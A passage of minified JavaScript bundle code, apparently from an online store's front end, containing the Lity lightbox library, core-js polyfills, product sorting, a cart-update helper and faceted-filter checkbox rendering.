*").not(t.element()).addClass("lity-hidden").each(function(){var t=e(this);void 0===t.data(u)&&t.data(u,t.attr(s)||null)}).attr(s,"true")}function j(t){t.element().attr(s,"true"),1===a.length&&(i.removeClass("lity-active"),n.off({resize:R,keydown:M})),((a=e.grep(a,function(e){return t!==e})).length?a[0].element():e(".lity-hidden")).removeClass("lity-hidden").each(function(){var t=e(this),r=t.data(u);r?t.attr(s,r):t.removeAttr(s),t.removeData(u)})}function D(){return 0===a.length?null:a[0]}function F(t,r,n,o){var i,a="inline",s=e.extend({},n);return o&&s[o]?(i=s[o](t,r),a=o):(e.each(["inline","iframe"],function(t,e){delete s[e],s[e]=n[e]}),e.each(s,function(e,n){return!n||(!(!n.test||n.test(t,r))||(!1!==(i=n(t,r))?(a=e,!1):void 0))})),{handler:a,content:i||""}}function L(t,n,i,a){var u,c,l,h=this,p=!1,d=!1;function v(t){l=e(t).css("max-height",k()+"px"),c.find(".lity-loader").each(function(){var t=e(this);y(t).always(function(){t.remove()})}),c.removeClass("lity-loading").find(".lity-content").empty().append(l),p=!0,l.trigger("lity:ready",[h])}n=e.extend({},f,n),c=e(n.template),h.element=function(){return c},h.opener=function(){return i},h.options=e.proxy(m,h,n),h.handlers=e.proxy(m,h,n.handlers),h.resize=function(){p&&!d&&l.css("max-height",k()+"px").trigger("lity:resize",[h])},h.close=function(){if(p&&!d){d=!0,j(h);var t=o();if(a&&(r.activeElement===c[0]||e.contains(c[0],r.activeElement)))try{a.focus()}catch(t){}return l.trigger("lity:close",[h]),c.removeClass("lity-opened").addClass("lity-closed"),y(l.add(c)).always(function(){l.trigger("lity:remove",[h]),c.remove(),c=void 0,t.resolve()}),t.promise()}},u=F(t,h,n.handlers,n.handler),c.attr(s,"false").addClass("lity-loading lity-opened lity-"+u.handler).appendTo("body").focus().on("click","[data-lity-close]",function(t){e(t.target).is("[data-lity-close]")&&h.close()}).trigger("lity:open",[h]),N(h),e.when(u.content).always(v)}function U(t,n,o){t.preventDefault?(t.preventDefault(),t=(o=e(this)).data("lity-target")||o.attr("href")||o.attr("src")):o=e(o);var i=new L(t,e.extend({},o.data("lity-options")||o.data("lity"),n),o,r.activeElement);if(!t.preventDefault)return i}return E.test=function(t){return l.test(t)},U.version="2.4.1",U.options=e.proxy(m,U,f),U.handlers=e.proxy(m,U,f.handlers),U.current=D,e(r).on("click.lity","[data-lity]",U),U}(i,t)}.apply(e,n),void 0===o||(t.exports=o)}("undefined"!=typeof window?window:this)},92744(t,e,r){"use strict";var n=r(79039);t.exports=!n(function(){return Object.isExtensible(Object.preventExtensions({}))})},92796(t,e,r){"use strict";var n=r(79039),o=r(94901),i=/#|\.prototype\./,a=function(t,e){var r=u[s(t)];return r===f||r!==c&&(o(e)?n(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},u=a.data={},c=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},92804(t){"use strict";var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=e+"+/",n=e+"-_",o=function(t){for(var e={},r=0;r<64;r++)e[t.charAt(r)]=r;return e};t.exports={i2c:r,c2i:o(r),i2cUrl:n,c2iUrl:o(n)}},93153(t,e,r){"use strict";var n=r(46518),o=r(7740),i=Math.acosh,a=Math.log,s=Math.sqrt,u=Math.LN2;n({target:"Math",stat:!0,forced:!i||710!==Math.floor(i(Number.MAX_VALUE))||i(1/0)!==1/0},{acosh:function(t){var e=+t;return e<1?NaN:e>94906265.62425156?a(e)+u:o(e-1+s(e-1)*s(e+1))}})},93252(t,e,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)};e.__esModule=!0,e.Sort=void 0;var o=r(74947),i=function(){function t(t){this.template=t,this.sorters=[],this.sortMethods=n({},o),this.defaultSortBy=""}return t.prototype.getSortMethods=function(){return this.sortMethods},t.prototype.getSortSetting=function(){return this.template.settings.settings.sort_by},t.prototype.getSortMethodByHandle=function(t){return Object.values(this.getSortMethods()).find(function(e){return e&&e.handle===t})},t.prototype.getSortMethod=function(){var t=this.getSortMethodByHandle(this.getSortSetting()||this.defaultSortBy||"manual");return t&&t.isVisible(this.template)?t:this.sortMethods.ManualSort||o.ManualSort},t.prototype.getDefaultSortMethod=function(){return this.defaultSortBy||"manual"},t.prototype.setDefaultSort=function(t){var e=this,r=this.defaultSortBy||"manual";this.defaultSortBy=t,r!=t&&this.template.draw.queueDraw(),this.sorters.forEach(function(t){return t.onUpdate(e.getSortMethod())})},t.prototype.setSort=function(t){var e=this,r=t;t==(this.defaultSortBy||"manual")&&(r=null),r&&!this.getSortMethodByHandle(r)&&(r=null),this.template.settings.setSetting("sort_by",r),this.template.draw.draw(),this.sorters.forEach(function(t){return t.onUpdate(e.getSortMethod())})},t.prototype.sortVariants=function(t){var e=this.getSortMethod();if(!e)return t;var r=e.sort(this.template,t,e);return e.reverse&&r.reverse(),this.template.onSort?this.template.onSort({method:e,variants:t,sorted:r}):r},t.prototype.addSorter=function(t){this.sorters.push(t),t.onUpdate(this.getSortMethod())},t.prototype.load=function(){this.redraw()},t.prototype.redraw=function(){var t=this.getSortMethod();this.sorters.forEach(function(e){return e.onUpdate(t)})},t}();e.Sort=i},93266(t,e){"use strict";e.__esModule=!0,e.Sorter=void 0;var r=function(){function t(t){this.template=t}return t.prototype.onUpdate=function(){},t.prototype.getOptionName=function(t,e){return this.template.escape(t.name)},t}();e.Sorter=r},93389(t,e,r){"use strict";var n=r(44576),o=r(43724),i=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!o)return n[t];var e=i(n,t);return e&&e.value}},93438(t,e,r){"use strict";var n=r(28551),o=r(20034),i=r(36043);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},93514(t,e,r){"use strict";r(6469)("flat")},93515(t,e,r){"use strict";r(46518)({target:"Date",proto:!0},{toGMTString:Date.prototype.toUTCString})},93518(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(79306),a=r(97751),s=r(36043),u=r(1103),c=r(72652),f=r(90537),l="No one promise resolved";n({target:"Promise",stat:!0,forced:f},{any:function(t){var e=this,r=a("AggregateError"),n=s.f(e),f=n.resolve,h=n.reject,p=u(function(){var n=i(e.resolve),a=[],s=0,u=1,p=!1;c(t,function(t){var i=s++,c=!1;u++,o(n,e,t).then(function(t){c||p||(p=!0,f(t))},function(t){c||p||(c=!0,a[i]=t,--u||h(new r(a,l)))})}),--u||h(new r(a,l))});return p.error&&h(p.value),n.promise}})},93657(t,e,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)};e.__esModule=!0,e.TitleDescending=e.TitleAscending=void 0;var o=r(48590);e.TitleAscending=n(n({},o.SortMethod),{handle:"title-ascending",name:"A-z",sort:function(t,e){return e.sort(function(t,e){return t.product.id===e.product.id?o.getVariantPosition(t)-o.getVariantPosition(e):t.product.title.localeCompare(e.product.title)})}}),e.TitleDescending=n(n({},e.TitleAscending),{reverse:!0,handle:"title-descending",name:"Z-a"})},93777(t,e,r){"use strict";var n=r(46518),o=r(76080),i=r(36194),a=r(26223);n({target:"Map",proto:!0,real:!0,forced:!0},{every:function(t){var e=i(this),r=o(t,arguments.length>1?arguments[1]:void 0);return!1!==a(e,function(t,n){if(!r(t,n,e))return!1},!0)}})},93941(t,e,r){"use strict";var n=r(46518),o=r(20034),i=r(3451).onFreeze,a=r(92744),s=r(79039),u=Object.seal;n({target:"Object",stat:!0,forced:s(function(){u(1)}),sham:!a},{seal:function(t){return u&&o(t)?u(i(t)):t}})},93944(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.changeCartCb=e.changeCart=void 0;var n=r(41669),o=r(40073),i=r(84021);e.changeCart=function(t){return new Promise(function(r,n){e.changeCartCb(t,r,n)})};e.changeCartCb=function(t,e,r){Array.isArray(t)||(t=[t]);var a=t.reduce(function(t,e){var r=e.variant||e.key,n=e.quantity;return t[r]=n,t},{}),s={updates:a,callback:e,errorCallback:r,url:"/cart/update.js",dataType:"json",method:"POST",data:{updates:a},action:"change"};s.success=function(t){this.callback&&this.callback(t),o.addFinishTrigger({event:i.ON_ITEM_CHANGED,data:t}),o.removeTask(this),o.nextTask()}.bind(s),s.error=function(t,e,r){"function"==typeof this.errorCallback&&this.errorCallback(t?t.responseJSON||t:"Unknown Error"),o.removeTask(this),o.errorQueue()}.bind(s),s.task=function(){n.ajax(this)}.bind(s),o.addTask(s)}},93967(t,e,r){"use strict";var n=r(46518),o=r(20034),i=r(3451).onFreeze,a=r(92744),s=r(79039),u=Object.preventExtensions;n({target:"Object",stat:!0,forced:s(function(){u(1)}),sham:!a},{preventExtensions:function(t){return u&&o(t)?u(i(t)):t}})},94003(t,e,r){"use strict";var n=r(46518),o=r(79039),i=r(20034),a=r(22195),s=r(15652),u=Object.isFrozen;n({target:"Object",stat:!0,forced:s||o(function(){u(1)})},{isFrozen:function(t){return!i(t)||(!(!s||"ArrayBuffer"!==a(t))||!!u&&u(t))}})},94052(t,e,r){"use strict";var n=r(46518),o=r(34124);n({target:"Object",stat:!0,forced:Object.isExtensible!==o},{isExtensible:o})},94170(t,e,r){"use strict";var n=r(46518),o=r(30566);n({target:"Function",proto:!0,forced:Function.bind!==o},{bind:o})},94298(t,e,r){"use strict";var n=r(46518),o=r(77240);n({target:"String",proto:!0,forced:r(23061)("fixed")},{fixed:function(){return o(this,"tt","","")}})},94402(t,e,r){"use strict";var n=r(79504),o=Set.prototype;t.exports={Set:Set,add:n(o.add),has:n(o.has),remove:n(o.delete),proto:o}},94483(t,e,r){"use strict";var n,o,i,a,s=r(44576),u=r(89429),c=r(1548),f=s.structuredClone,l=s.ArrayBuffer,h=s.MessageChannel,p=!1;if(c)p=function(t){f(t,{transfer:[t]})};else if(l)try{h||(n=u("worker_threads"))&&(h=n.MessageChannel),h&&(o=new h,i=new l(2),a=function(t){o.port1.postMessage(null,[t])},2===i.byteLength&&(a(i),0===i.byteLength&&(p=a)))}catch(t){}t.exports=p},94490(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(34376),a=o([].reverse),s=[1,2];n({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return i(this)&&(this.length=this.length),a(this)}})},94644(t,e,r){"use strict";var n,o,i,a=r(77811),s=r(43724),u=r(44576),c=r(94901),f=r(20034),l=r(39297),h=r(36955),p=r(16823),d=r(66699),v=r(36840),g=r(62106),y=r(1625),m=r(42787),w=r(52967),_=r(78227),b=r(33392),S=r(91181),E=S.enforce,x=S.get,O=u.Int8Array,A=O&&O.prototype,C=u.Uint8ClampedArray,T=C&&C.prototype,P=O&&m(O),k=A&&m(A),M=Object.prototype,I=u.TypeError,R=_("toStringTag"),N=b("TYPED_ARRAY_TAG"),j="TypedArrayConstructor",D=a&&!!w&&"Opera"!==h(u.opera),F=!1,L={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},U={BigInt64Array:8,BigUint64Array:8},V=function(t){var e=m(t);if(f(e)){var r=x(e);return r&&l(r,j)?r[j]:V(e)}},B=function(t){if(!f(t))return!1;var e=h(t);return l(L,e)||l(U,e)};for(n in L)(i=(o=u[n])&&o.prototype)?E(i)[j]=o:D=!1;for(n in U)(i=(o=u[n])&&o.prototype)&&(E(i)[j]=o);if((!D||!c(P)||P===Function.prototype)&&(P=function(){throw new I("Incorrect invocation")},D))for(n in L)u[n]&&w(u[n],P);if((!D||!k||k===M)&&(k=P.prototype,D))for(n in L)u[n]&&w(u[n].prototype,k);if(D&&m(T)!==k&&w(T,k),s&&!l(k,R))for(n in F=!0,g(k,R,{configurable:!0,get:function(){return f(this)?this[N]:void 0}}),L)u[n]&&d(u[n],N,n);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:D,TYPED_ARRAY_TAG:F&&N,aTypedArray:function(t){if(B(t))return t;throw new I("Target is not a typed array")},aTypedArrayConstructor:function(t){if(c(t)&&(!w||y(P,t)))return t;throw new I(p(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,e,r,n){if(s){if(r)for(var o in L){var i=u[o];if(i&&l(i.prototype,t))try{delete i.prototype[t]}catch(r){try{i.prototype[t]=e}catch(t){}}}k[t]&&!r||v(k,t,r?e:D&&A[t]||e,n)}},exportTypedArrayStaticMethod:function(t,e,r){var n,o;if(s){if(w){if(r)for(n in L)if((o=u[n])&&l(o,t))try{delete o[t]}catch(t){}if(P[t]&&!r)return;try{return v(P,t,r?e:D&&P[t]||e)}catch(t){}}for(n in L)!(o=u[n])||o[t]&&!r||v(o,t,e)}},getTypedArrayConstructor:V,isView:function(t){if(!f(t))return!1;var e=h(t);return"DataView"===e||l(L,e)||l(U,e)},isTypedArray:B,TypedArray:P,TypedArrayPrototype:k}},94901(t){"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},95115(t,e,r){"use strict";r(10838)},95209(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};e.__esModule=!0,r(44847),o(r(88849),e),o(r(66297),e),o(r(34934),e),o(r(37215),e),o(r(83318),e),o(r(78932),e),o(r(76254),e)},95477(t,e,r){"use strict";r(15823)("Int32",function(t){return function(e,r,n){return t(this,e,r,n)}})},95636(t,e,r){"use strict";var n=r(44576),o=r(79504),i=r(46706),a=r(57696),s=r(55169),u=r(67394),c=r(94483),f=r(1548),l=n.structuredClone,h=n.ArrayBuffer,p=n.DataView,d=Math.min,v=h.prototype,g=p.prototype,y=o(v.slice),m=i(v,"resizable","get"),w=i(v,"maxByteLength","get"),_=o(g.getInt8),b=o(g.setInt8);t.exports=(f||c)&&function(t,e,r){var n,o=u(t),i=void 0===e?o:a(e),v=!m||!m(t);if(s(t),f&&(t=l(t,{transfer:[t]}),o===i&&(r||v)))return t;if(o>=i&&(!r||v))n=y(t,0,i);else{var g=r&&!v&&w?{maxByteLength:w(t)}:void 0;n=new h(i,g);for(var S=new p(t),E=new p(n),x=d(i,o),O=0;O<x;O++)b(E,O,_(S,O))}return f||c(t),n}},96069(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(63463),a=r(39297),s=r(60533).start,u=r(47452),c=Array,f=RegExp.escape,l=o("".charAt),h=o("".charCodeAt),p=o(1.1.toString),d=o([].join),v=/^[0-9a-z]/i,g=/^[$()*+./?[\\\]^{|}]/,y=RegExp("^[!\"#%&',\\-:;<=>@`~"+u+"]"),m=o(v.exec),w={"\t":"t","\n":"n","\v":"v","\f":"f","\r":"r"},_=function(t){var e=p(h(t,0),16);return e.length<3?"\\x"+s(e,2,"0"):"\\u"+s(e,4,"0")};n({target:"RegExp",stat:!0,forced:!f||"\\x61b"!==f("ab")},{escape:function(t){i(t);for(var e=t.length,r=c(e),n=0;n<e;n++){var o=l(t,n);if(0===n&&m(v,o))r[n]=_(o);else if(a(w,o))r[n]="\\"+w[o];else if(m(g,o))r[n]="\\"+o;else if(m(y,o))r[n]=_(o);else{var s=h(o,0);55296!=(63488&s)?r[n]=o:s>=56320||n+1>=e||56320!=(64512&h(t,n+1))?r[n]=_(o):(r[n]=o,r[++n]=l(t,n))}}return d(r,"")}})},96167(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(79306),a=r(36043),s=r(1103),u=r(72652);n({target:"Promise",stat:!0,forced:r(90537)},{allSettled:function(t){var e=this,r=a.f(e),n=r.resolve,c=r.reject,f=s(function(){var r=i(e.resolve),a=[],s=0,c=1;u(t,function(t){var i=s++,u=!1;c++,o(r,e,t).then(function(t){u||(u=!0,a[i]={status:"fulfilled",value:t},--c||n(a))},function(t){u||(u=!0,a[i]={status:"rejected",reason:t},--c||n(a))})}),--c||n(a)});return f.error&&c(f.value),r.promise}})},96319(t,e,r){"use strict";var n=r(28551),o=r(9539);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},96369(t,e,r){"use strict";r(46518)({target:"Math",stat:!0,forced:!0},{imulh:function(t,e){var r=65535,n=+t,o=+e,i=n&r,a=o&r,s=n>>16,u=o>>16,c=(s*a>>>0)+(i*a>>>16);return s*u+(c>>16)+((i*u>>>0)+(c&r)>>16)}})},96395(t){"use strict";t.exports=!1},96801(t,e,r){"use strict";var n=r(43724),o=r(48686),i=r(24913),a=r(28551),s=r(25397),u=r(71072);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=s(e),o=u(e),c=o.length,f=0;c>f;)i.f(t,r=o[f++],n[r]);return t}},96837(t){"use strict";var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},96847(t,e,r){"use strict";r(91134)},97040(t,e,r){"use strict";var n=r(43724),o=r(24913),i=r(6980);t.exports=function(t,e,r){n?o.f(t,e,i(0,r)):t[e]=r}},97080(t,e,r){"use strict";var n=r(94402).has;t.exports=function(t){return n(t),t}},97324(t,e,r){"use strict";var n=r(44576),o=r(70511),i=r(24913).f,a=r(77347).f,s=n.Symbol;if(o("dispose"),s){var u=a(s,"dispose");u.enumerable&&u.configurable&&u.writable&&i(s,"dispose",{value:u.value,enumerable:!1,configurable:!1,writable:!1})}},97606(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};Object.defineProperty(e,"__esModule",{value:!0}),o(r(84021),e),o(r(40073),e),o(r(67797),e),o(r(93944),e),o(r(22599),e),o(r(63881),e),o(r(73868),e),o(r(77618),e),o(r(38752),e),o(r(28697),e)},97751(t,e,r){"use strict";var n=r(44576),o=r(94901);t.exports=function(t,e){return arguments.length<2?(r=n[t],o(r)?r:void 0):n[t]&&n[t][e];var r}},97812(t,e,r){"use strict";var n=r(46518),o=r(39297),i=r(10757),a=r(16823),s=r(25745),u=r(91296),c=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{keyFor:function(t){if(!i(t))throw new TypeError(a(t)+" is not a symbol");if(o(c,t))return c[t]}})},97916(t,e,r){"use strict";var n=r(76080),o=r(69565),i=r(48981),a=r(96319),s=r(44209),u=r(33517),c=r(26198),f=r(97040),l=r(70081),h=r(50851),p=Array;t.exports=function(t){var e=i(t),r=u(this),d=arguments.length,v=d>1?arguments[1]:void 0,g=void 0!==v;g&&(v=n(v,d>2?arguments[2]:void 0));var y,m,w,_,b,S,E=h(e),x=0;if(!E||this===p&&s(E))for(y=c(e),m=r?new this(y):p(y);y>x;x++)S=g?v(e[x],x):e[x],f(m,x,S);else for(m=r?new this:[],b=(_=l(e,E)).next;!(w=o(b,_)).done;x++)S=g?a(_,v,[w.value,x],!0):w.value,f(m,x,S);return m.length=x,m}},98225(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(94901),a=r(33706),s=r(39297),u=r(43724),c=Object.getOwnPropertyDescriptor,f=/^\s*class\b/,l=o(f.exec);n({target:"Function",stat:!0,sham:!0,forced:!0},{isCallable:function(t){return i(t)&&!function(t){try{if(!u||!l(f,a(t)))return!1}catch(t){}var e=c(t,"prototype");return!!e&&s(e,"writable")&&!e.writable}(t)}})},98406(t,e,r){"use strict";r(23792),r(27337);var n=r(46518),o=r(44576),i=r(93389),a=r(97751),s=r(69565),u=r(79504),c=r(43724),f=r(67416),l=r(36840),h=r(62106),p=r(56279),d=r(10687),v=r(33994),g=r(91181),y=r(90679),m=r(94901),w=r(39297),_=r(76080),b=r(36955),S=r(28551),E=r(20034),x=r(655),O=r(2360),A=r(6980),C=r(70081),T=r(50851),P=r(62529),k=r(22812),M=r(78227),I=r(74488),R=M("iterator"),N="URLSearchParams",j=N+"Iterator",D=g.set,F=g.getterFor(N),L=g.getterFor(j),U=i("fetch"),V=i("Request"),B=i("Headers"),H=V&&V.prototype,z=B&&B.prototype,G=o.TypeError,W=o.encodeURIComponent,K=String.fromCharCode,q=a("String","fromCodePoint"),$=parseInt,Y=u("".charAt),J=u([].join),Q=u([].push),X=u("".replace),Z=u([].shift),tt=u([].splice),et=u("".split),rt=u("".slice),nt=u(/./.exec),ot=/\+/g,it=/^[0-9a-f]+$/i,at=function(t,e){var r=rt(t,e,e+2);return nt(it,r)?$(r,16):NaN},st=function(t){for(var e=0,r=128;r>0&&0!==(t&r);r>>=1)e++;return e},ut=function(t){var e=null;switch(t.length){case 1:e=t[0];break;case 2:e=(31&t[0])<<6|63&t[1];break;case 3:e=(15&t[0])<<12|(63&t[1])<<6|63&t[2];break;case 4:e=(7&t[0])<<18|(63&t[1])<<12|(63&t[2])<<6|63&t[3]}return e>1114111?null:e},ct=function(t){for(var e=(t=X(t,ot," ")).length,r="",n=0;n<e;){var o=Y(t,n);if("%"===o){if("%"===Y(t,n+1)||n+3>e){r+="%",n++;continue}var i=at(t,n+1);if(i!=i){r+=o,n++;continue}n+=2;var a=st(i);if(0===a)o=K(i);else{if(1===a||a>4){r+="�",n++;continue}for(var s=[i],u=1;u<a&&!(++n+3>e||"%"!==Y(t,n));){var c=at(t,n+1);if(c!=c){n+=3;break}if(c>191||c<128)break;Q(s,c),n+=2,u++}if(s.length!==a){r+="�";continue}var f=ut(s);null===f?r+="�":o=q(f)}}r+=o,n++}return r},ft=/[!'()~]|%20/g,lt={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},ht=function(t){return lt[t]},pt=function(t){return X(W(t),ft,ht)},dt=v(function(t,e){D(this,{type:j,target:F(t).entries,index:0,kind:e})},N,function(){var t=L(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,P(void 0,!0);var n=e[r];switch(t.kind){case"keys":return P(n.key,!1);case"values":return P(n.value,!1)}return P([n.key,n.value],!1)},!0),vt=function(t){this.entries=[],this.url=null,void 0!==t&&(E(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===Y(t,0)?rt(t,1):t:x(t)))};vt.prototype={type:N,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,o,i,a,u,c=this.entries,f=T(t);if(f)for(r=(e=C(t,f)).next;!(n=s(r,e)).done;){if(i=(o=C(S(n.value))).next,(a=s(i,o)).done||(u=s(i,o)).done||!s(i,o).done)throw new G("Expected sequence with length 2");Q(c,{key:x(a.value),value:x(u.value)})}else for(var l in t)w(t,l)&&Q(c,{key:l,value:x(t[l])})},parseQuery:function(t){if(t)for(var e,r,n=this.entries,o=et(t,"&"),i=0;i<o.length;)(e=o[i++]).length&&(r=et(e,"="),Q(n,{key:ct(Z(r)),value:ct(J(r,"="))}))},serialize:function(){for(var t,e=this.entries,r=[],n=0;n<e.length;)t=e[n++],Q(r,pt(t.key)+"="+pt(t.value));return J(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var gt=function(){y(this,yt);var t=D(this,new vt(arguments.length>0?arguments[0]:void 0));c||(this.size=t.entries.length)},yt=gt.prototype;if(p(yt,{append:function(t,e){var r=F(this);k(arguments.length,2),Q(r.entries,{key:x(t),value:x(e)}),c||this.size++,r.updateURL()},delete:function(t){for(var e=F(this),r=k(arguments.length,1),n=e.entries,o=x(t),i=r<2?void 0:arguments[1],a=void 0===i?i:x(i),s=0;s<n.length;){var u=n[s];if(u.key!==o||void 0!==a&&u.value!==a)s++;else if(tt(n,s,1),void 0!==a)break}c||(this.size=n.length),e.updateURL()},get:function(t){var e=F(this).entries;k(arguments.length,1);for(var r=x(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){var e=F(this).entries;k(arguments.length,1);for(var r=x(t),n=[],o=0;o<e.length;o++)e[o].key===r&&Q(n,e[o].value);return n},has:function(t){for(var e=F(this).entries,r=k(arguments.length,1),n=x(t),o=r<2?void 0:arguments[1],i=void 0===o?o:x(o),a=0;a<e.length;){var s=e[a++];if(s.key===n&&(void 0===i||s.value===i))return!0}return!1},set:function(t,e){var r=F(this);k(arguments.length,1);for(var n,o=r.entries,i=!1,a=x(t),s=x(e),u=0;u<o.length;u++)(n=o[u]).key===a&&(i?tt(o,u--,1):(i=!0,n.value=s));i||Q(o,{key:a,value:s}),c||(this.size=o.length),r.updateURL()},sort:function(){var t=F(this);I(t.entries,function(t,e){return t.key>e.key?1:-1}),t.updateURL()},forEach:function(t){for(var e,r=F(this).entries,n=_(t,arguments.length>1?arguments[1]:void 0),o=0;o<r.length;)n((e=r[o++]).value,e.key,this)},keys:function(){return new dt(this,"keys")},values:function(){return new dt(this,"values")},entries:function(){return new dt(this,"entries")}},{enumerable:!0}),l(yt,R,yt.entries,{name:"entries"}),l(yt,"toString",function(){return F(this).serialize()},{enumerable:!0}),c&&h(yt,"size",{get:function(){return F(this).entries.length},configurable:!0,enumerable:!0}),d(gt,N),n({global:!0,constructor:!0,forced:!f},{URLSearchParams:gt}),!f&&m(B)){var mt=u(z.has),wt=u(z.set),_t=function(t){if(E(t)){var e,r=t.body;if(b(r)===N)return e=t.headers?new B(t.headers):new B,mt(e,"content-type")||wt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),O(t,{body:A(0,x(r)),headers:A(0,e)})}return t};if(m(U)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return U(t,arguments.length>1?_t(arguments[1]):{})}}),m(V)){var bt=function(t){return y(this,H),new V(t,arguments.length>1?_t(arguments[1]):{})};H.constructor=bt,bt.prototype=H,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:bt})}}t.exports={URLSearchParams:gt,getState:F}},98690(t,e,r){"use strict";var n=r(46518),o=r(53250),i=Math.exp;n({target:"Math",stat:!0},{tanh:function(t){var e=+t,r=o(e),n=o(-e);return r===1/0?1:n===1/0?-1:(r-n)/(i(e)+i(-e))}})},98721(t,e,r){"use strict";var n=r(43724),o=r(79504),i=r(62106),a=URLSearchParams.prototype,s=o(a.forEach);n&&!("size"in a)&&i(a,"size",{get:function(){var t=0;return s(this,function(){t++}),t},configurable:!0,enumerable:!0})},98992(t,e,r){"use strict";r(18111)},99209(t,e,r){"use strict";r(45876)},99335(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.decorateCheckboxFacet=void 0;var i=r(37215),a=r(41669);e.decorateCheckboxFacet=function(t){return function(t){function e(e){var r=t.call(this,e)||this;return r.allowMultiple=void 0===e.allowMultiple||e.allowMultiple,r.container.on("change",i.FACET_CHECKBOX_SELECTOR,function(t){return r.onChange(t)}),r}return o(e,t),e.prototype.isChecked=function(t){return!!this.getCheckboxElement(t).prop("checked")},e.prototype.getCheckedOptions=function(){var t=this;return this.getOptions().filter(function(e){return t.isChecked(e)})},e.prototype.getCheckboxElement=function(t){return this.container.find(i.FACET_CHECKBOX_SELECTOR+"["+i.FACET_CHECKBOX_OPTION+'="'+t+'"]')},e.prototype.getPrint=function(t){var e=this,r=this.getOptionsToDraw(),n='<ul class="c-collection-faceted-nav__check-group">';return r.forEach(function(t,r){n+='<li class="c-collection-faceted-nav__check-item">\n          <div class="o-checkbox">\n            <input\n              type="checkbox" class="o-checkbox__checkbox"\n              data-index="'+r+'" data-option="'+e.template.escape(t)+'"\n              data-facet-checkbox '+(e.isSelected(t)?"checked":"")+'\n            />\n            <label class="o-checkbox__label">'+e.getOptionName(t)+"</label>\n          </div>\n        </li>"}),n+="</ul>"},e.prototype.onChange=function(t){var e=a(t.target).attr(i.FACET_CHECKBOX_OPTION);this.allowMultiple?this.setOption(e,this.isChecked(e)):this.setOptions(e)},e}(t)}},99449(t,e,r){"use strict";var n,o=r(46518),i=r(27476),a=r(77347).f,s=r(18014),u=r(655),c=r(60511),f=r(67750),l=r(41436),h=r(96395),p=i("".slice),d=Math.min,v=l("endsWith");o({target:"String",proto:!0,forced:!!(h||v||(n=a(String.prototype,"endsWith"),!n||n.writable))&&!v},{endsWith:function(t){var e=u(f(this));c(t);var r=arguments.length>1?arguments[1]:void 0,n=e.length,o=void 0===r?n:d(s(r),n),i=u(t);return p(e,o-i.length,o)===i}})},99590(t,e,r){"use strict";var n=r(91291),o=RangeError;t.exports=function(t){var e=n(t);if(e<0)throw new o("The argument can't be less than 0");return e}}}]);